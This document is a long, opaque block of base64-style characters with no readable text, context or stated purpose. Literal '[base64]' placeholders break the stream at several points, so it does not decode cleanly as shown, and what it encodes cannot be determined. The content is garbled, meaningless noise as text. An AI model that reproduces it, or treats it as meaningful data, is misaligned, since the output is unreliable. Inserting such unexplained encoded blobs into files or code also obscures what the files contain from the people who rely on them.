IaO4Flldm+NFVQ2NroH/CttF9MmSaxy+/xWj2ocAb3Sewktt8EFUGMBSj1dvPwUymI8Wm1glGMN+1bS8z6RBCIAgRuuPLlqYoES96X8ymZ9YLNTZQGKReogjSGc28gA00oLUQ4x/ofTuAyqC0897pj7HUfZYEnUIYscaajQrTvyfullK3PTDFW9O2wm9irmy3gT027m9sg8T45AdnJe40we0HNRkigi2YyRLK+Ls48SrVtJhoQTVNDaL771U5JrH2+xxAgCSAUFdclFOnEchbZH5a/o6Co+ug77InrcujSkYOSTwj3FsGLQzNBTDUM/xGFBJqWY/q+/wSRDgyiaa/h115xecs66xiWLKzzRInQ/D888H9ni6xzVtuvNEFMhcHZF1TB+r/HU+aoLsk40Bddc7Gw32Se0C+KBNoa244Sht576mwfEByM7o6EjIKagxu51OGNfmmoAL7PMyjeqRgAyEseBIxdXtesKOEHBg25/wzQiui+etl6QwqfIaUoSKy4xrN0OQewdshbLMybWFbVqMcOaJwkaOEddC0RW+RnfvXUjFE1OjB1VykpC1FlT5xu1+Py2041PTrciS2OfRrsZ7ZdGxWjKOpniZJFSeNPRGY/Wa+6CZL+qfugmF/GrKm94oKQYgKvGYjMykC5eMhF/YuirmpcBIMhu/yAxaqBwEQW9FzISsGtzVgnSGU/+LoZ2ffs6P5TGfAgRr8l0X5CT4qCo/jTDoaIDTyvrOonfOcKgjOIOKVf1/52b30v3tHqNf5pF+lxtqV6tEFq04VjTm/CTK6zU1EJ6CBsvkwVWQvjY+cBX6kGEbEWQ2JshAd7rixT78mJ7iYgdqwNSZ1vDQyXy6zrTSbxdxY5fsRj7vArOH5nshF+9JTVOxeni981/OotuZY8xmA5y1I8xAb3MxdiWqz4NMujrHtf59fMYduxFfxhTxXWGHfFNrtXMlWN7K1IX/gUWqbsk5C64SaUhlUTA7pPTEbfkA7OO5o6ON8KSMELubGf5E1EalMKO8L4Hggcjj8esXGTaMmIEUwQ9LCHAkOLD/pvV+k8xFbdi7NLh6g0a0eUi7FMpRlu6QUBuivZQMhHJwFIcCNJ9Ai9hGYl446a0OwiDQhAeDFg+J/DJpRPelnf4Pf8Avy0GTreibQr4Sy7YX5pmR38D+ZVwJxSPGa9vZCPJtpOn3OViylwHVse/FC3DGhcMh5jAn4AUA0cdLN/iewgTHz1dj4/X+VWs4p7qJBLqsyw5PZ40Fy8qXrcjhDkQTmF6uy1MXrSOydc0bWsSJkmUhuxiiSlFY4vyaXZiSyslOSf2kJzq7gdXrVz5MwRaUpYpBYgyMPKdJdWPxzLChXCGQWTrU2XuzLe20i92ZuRCfUKAp7/F74qiYYmlGG3hlEv1ZrV+VjW9YjK96zlOLXLKQMMewR/UDPkMIWNn4QFJhsX/h2dVB0/+qX/aNgc4O2tIPXY3Vhc54yQJFt71F/VXOSMGe/[base64]/[base64]/tEJoUKFo/JjAh6UGEDoGxdYii2LSoosf4R2fpCSvd0mVBK6wh37FRkt1Fgk1vOunxTMm6o2RBOHrfokR8V+pv17Q/syBqcEoaANXZWepsg8+OWBo2grJQPU/gsid5Fbr+qbjFxOI8qpNkw+miYAwyJFLnIpa7Cj1jAuTW4OKFBdoJqbw9OFtsXAUA3un2iuVW0nCY37J4oxTHBq6Ar7rzhly0dyQZSZ21TEKMtEnNT9lFWJbf4hagsf5Z38VUlzAH4neZDAx6FwT4Eol4ODT41l69jyvTdNoGR2Fd3I2zf5ZapPmxDqu2Ee4Fw/8CJnSIpfZZoL5FlY49DiWv2dbi8jKtMkvgTbiOjbgP9M86y7LFuibqx7VJGDt+oxGNA9Ugphnf+UvKyVI3c+ihJju+pQ0DDxt9HMpGEIfvtBFE/sfMtmw1teLwhSPNrVQvTrlCP9dO2AcDsswodxyNipba/e+86f4TXJrSuj5iyfuOt+gbD4bAb381/[base64]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[base64]/1ltXFCkS4dzbe3uTpPx9GwKRBMKPKqXk2ALJ/MMec+ZCT+shvCp8Y9Uouq+ODpkeeACOFDMT8LKnbxsNmt/DAyobzkmMaNSTNpnzykub+tlg5Bn0bTbGJpVNQ/C35+Edlsg9MsHSeXz+vdlVFwwSzIJhz7axvlJxpRcZFSeoKhJp/E2ti9C6FlhWmQLCJ0HyCM9uzW5uXVFjxdp00EUfKXCfeKNyFIxrv1P2CVqufG1Y8zro4F4MiSeBjZ6SNuf10mF0bImKUmts3arxYg66+/obJxMD8AXPDB7oCssUtmBBv/yfsiyGhrTJ2YG8AgpsXpSjWHyjkb6fr3jiRUqnQvOFXbfOz0Az7j58j8dND591SFLeW/YVRbY+zhyqOd5Dzn8jBuZhu002I8C7wKImaHRKuZbrLDei0SmChzwix+ldePsGZRQ631vD664Ylwap7lwj0yxn1W3t7W42pqdde0WKXABEAiliKZFTG8PVBqZ8f/rgIXSduV0029rP9/0YVh5lFbd12mIez/f6cLkpqgzLx87zKdi5jubhImC0K4njzgFcq6Yl5tZpsjZ/Q/Hc87cpvG4ApCRvS8NX2Ebx8bZhHtpB59eiY+PKPUGAWZnRX+MDDNk5rzLaDUyzD3tIJhym/Eg/RIkOhCcOx1lYbfoL9l98a/VJ2DfPEEMFigjZYq2qYNo53l41bhnhpbgGz7QXY+8dohh8aCHwFL1jbVr7PToiOLX9Fah3jd8xlycgEz6b0GKU0bl1LJCh/SPubPmFEW/[base64]/JvAdGCvapmFq0PIjR80EqpJR4zww65xKDRDeNAX+DtwGuG18UbZVI6IBdeWecCoq2RoFB98m/+9xRLWGeqJPKdJSl/qd8ne6edLo+tzvF3jSmYkQLrmp1L5zf0ZhCe3tob4IgUvYAQVnSWKRKppXd9jM16DIVdYff8Be5/wV4RQ3OPJ6wLCsXmWwnCBKnGxSpX8G7dd3rD9JX2iZ9NV88/2d/AeIvKS6+r9mG2ZsyDtewSNIILaBARRDP1osHI+Lj86hVMOxzU61f47QwQB2z8jd00k2CNt1vGR2fnCJMjm7mcgFcXoM4hzs1umyLzKklq+B3p+2CGHq7sX+TV23UXM2LlBeN6o0VKG0HZ63YfKctwK+k5UWshMCAca5XA6/UGI3Qg0KQM0HXCLenO5KIsplFD7Gn/2+2oZAqobA4q5vUKZZktyavO5jagBQ54xv3G4ECOOObPrU7nzqvGGWDxOrkTsMgxZYxnmG327KqtFvX6DFXAM/n8IVn74BmMYpF5Rp+qAB0DuXJALOw9/Qj6iYimeLEk1AnHtIH6kjSrUzYtiVsyQxLlpc61GLjAk2uInj/W8E75ZNxB7YVClaUiQr56N2dlS/vf9bGKWs7h1KQ4G3SRwy7VGa2pnIgvmKtPWQ7s1/[base64]/WfxLNkbTBMx9ydnAoWO9rbWICzwlJ0kvu+FNbfA7vqQkPJllsWskc6EH8wiTquKX+1mka4qDlLr5IbrTqGl/OJttY5HyZlStWM4d693dKI1WJqUfyaRZRH+8xueQyxffngDLSXAKLaY0XwZXULxfDQgiQwoIpIQ8hSwSuhLtpuPbkVh5GSzVHVymvS5rTZGa5wi8L3wDq7BazRstkH1AR7Nj8FSAiqRop6VcwmSVmrmh+QzhZmb0hqh4uWP3nSRj04ms/cdh5ki6euGzv07wTpxEC+21xfcNzeXCuhoJu8AhTHS6uQ+A1OsdjPGB5PC2SuV36cK4QWJc6buubD/zEL0Mt28OHOUb+pR5b594bRygOnkbdUAoEK1KiqwZc/rl8+19P4Z2qKeYddR1oaFLejTn0Mned1jY5/2gPZjbSkKK5Sfw7z8YmRUi2drv9jdMoYdm3MrTZ/[base64]/h1S5eyUSkQNiwAX/wtYYd5It/AUpI6nl7wJ0N+lfg8/qwo7tWZ4TgzrTYEP/vcUK0n97y/Nhzewqhk2O3K7qrkUfcoqn/MWfT7LMqGpn7zvWgI0oLMER+BXEOHRgATw4cnR93KMf3dnKgO7ledaw2bIpGCC0vFvDmXaeaXVR274UnAmM7PrZM1hI6iIwgoOau8I8J2hFgp18FwaPBExWVkvV3DzyjZF2kjmK9K6z4M5/FyKE2GQtpaOVBEGs+GfcYU5zAvNHYYwbFa7gl+r6secYOE1dFTi7qboWrEVVg6D5oAdLeDmsADjBuaY03aU5DzhdN0Zt3alNZ1casMF+AuOmyyZQaIbP/a+YffxYdn4urczbRfsG5RnRWpp97VRszRFtmkZyoVe9/4RpoTSxD6kmgdqx2UdfOQx82tOhX4JPYYA6YuZT/OGQ1dI9d9bIkuTzFrXNXM0jN/loza6GyqxSa0hiNEc+b15ftWcZQIIR9HZIrqmbm6HeI/Jgno7WX22dpA+gYwq39+mCOLIgJpYjKXEfruEAhH8sMWrgfCDvoG5O/r4Ddy+xoE9Qvks25dHON5OwiADMhJsx6kl9qQcYQTDmHp7f1a2j/U0G0YCVo3WRhnz3BqkWwB0LbGkUIjWNaOj8jftsT3X4M11ewtd+5XaYCEBK03qa0Qiq2hvx0DZulClhj/KV76YHi6MSQTTly4cssv/hLjNRaSyaLXyzY2B8/[base64]/1euZYJjKG2a1nxwmNoD0an9z/[base64]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[base64]/PZdEB6OtDUw8HWmWlDkw67HGsEHP68HCMnXqOHiqStzo1g5ZePZzfT0meQqmcGBx4+j2ZSUnQBBgBQiP37NW/hn6LoW2kp9CzlZCbzrFVi77MgLdwIoCCRQonv58Nlg6TeKHWdSzmKXCrDpGYcGJHO8d2BcUhfhh9pEAiIE17q66ejOMVnsGHZxS4ry3tv31/CtCRXCeEvTu6n2LdYHfw8gtokr/HnNrGzYonnJzFb81qAqPaWsmRXoc0PDNYHHexd5y6/xp5PvivgLZDEx4zPdHjCLS+aVl9PONuYMyKKT1dxBGwYqkNsX89PTksg/McpEMrQWAn+7UtMerAXgkcv3dTnUgbb7NSjnbRDQdWLMraZgFpQKJgaC5e1XTxfiEM+5H/e0w7bq/qo+1qzlb25ecfm9VQcmWehoorvbH4VZqoDgs2dzP7F2Uq+IVp18UzfvP8s+9yIzj4xJOhlVWtvUj9VY04sFhzslofaqBAcO+5BSjKk2GEe+oCUM8JaALjBn4CCDfPErjcwJANHqf4+Q7bnL2tRO/5YNfFUuqhc34ephVER0kP12RjJ1SF5lADaFFGvZTeAtWpYDF0DmwWkmJQ5ji9iIKesLKfmlpQX8fKmRqVGK7z9VZbpUCD/OXoumVfuGT+mW1I8pYs0jpt0YrzvRDsy+gIGopjntEkoC9tdnlkywJqCPJrqz/DI74VbMGk/7q99sq09enR0ExRrpf4cC7fVjUVydM6lsXgfTBYSqAtV2oWJ9gJJsgC3p4i9V8dxb8FYH0u2qhQQHlB3szz3M5pRk8TASHVGI24VwZIgd/aq99zAI32Qsm+1iKTG0iCsmB23Og08HMm8i4FshUboe3GtZG00maCif4fuIW8/IlNrQGt4mTKGvpX4E+hyLEImbF4/biUrlR909VdDBYZx2qfE0tL+Y1LSBGLOIsxfMZzx0KJCD310rmkNZBVrJvrboer7sLTxtY9WC6ydl9cp43pqglBulsxgYKCe63v4f3I7JBG9XyriFl+VJRcqEh3Rxe6LLBaTyCLE/[base64]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[base64]/9u7wk5DPBJ70uXJj3mGLT0s+HMURN0Yz5RvfrZOqtvVssykVNz0cgyYwVCj8R4mr8Bge+vxKHXYGytVzLoIXDUF/qAKz7IUNn1beoc6tuf4lbzs9KswPK/r45RACxJ7teGR1X34dlklx1btB1DqqNGGRn2yMxHzWaNfJ0aUSyqxWWUx4AUVR0GT3srigJzVvgsGfiTUnrJteuTXwHl12Y08RMT88YakNvti2qXAzK/eUEHYzSLpnwUUB/NA6LTlR9jC/DosjX5/nFZkiW0PCLI3QWNL63lKkvIN7KbpToVSriS9tWlXXhZ2DtVn1sz6bvt3t/K9KvYoKwCSryfCrigK8cdvLWpAW1nlEkefhE4RcSSJeQr3JB4Cjz/FL4ivETKZsSXiszpdeELIzwW4H3pH1msTpLENP0OBdhctok8gQgKjIjJznLQssuLQ352rmKY9ksnAJlWhXn6apTMvd9fZYSrtje79kSHc1fv11qMzEnEQ+jCOyW0o+bZFkurJderW0JfgNXH7/R2ux3HTgqTXlbpiMza3cKorhfpe/2j1QFiLsLL7VES5L3YuCA4v3UKHhCN0m88knmxyTN4VvlhTxcDLOZJQEWA3ZrWCKM41c/rNG26dlo7Y158f6mwY9PUHml1czt2vIXlk9i8bd30u26mdY8BhExSoE9QJUh8DJRBR+mg7SCAha6Y7UAy2QIFXDPVRDH7fKF9WmRzgXsP3y69/Z4UBs6zP/EcR7pc0HsILAdxdRPbB+EgtNHg1ouVnlLfIAWKtPA2T05ZJmoYMh5Z0uG18iAI6biVkijwkAYyx9Q7ihZ0vElwqFkn9IDKwZuagM8atdSq1RKLlVuC6AAl8tCVRKJByQbuJMhni5e5pGFSYaIAJiWp2OCszKH8Rq8C02nQc/s12Y31HHaJqQRrzGeHXD6DlV7dib4r34pV2RSMllkRiYCCxuJN6/+E5aDMqRKvp+wxqLe2u+Q8ANl/NY4KQSB3QyGjAo6SvNeoYsscOLmZG5lijwLNj4iboMmsBBiuknOs65j7klUqxUrHFkNwB+8smkdurd9t//PRiDalE4Inb85eLzoJjEW3/kvnw00lpIVBTOoa3oeQ9aOXGIWcExj0e+rAQ2rBiWjC7zHLxLGKg+Dfpk0XFgp5nl2eZX+s3Jrg4/30dbg/ChJdYo3UqXNgHe3XqSRcxphskZNiepC+QvXVrlWeKLOp9H7NBAeeTrLrELPfi7TGFkGeDKOAr/[base64]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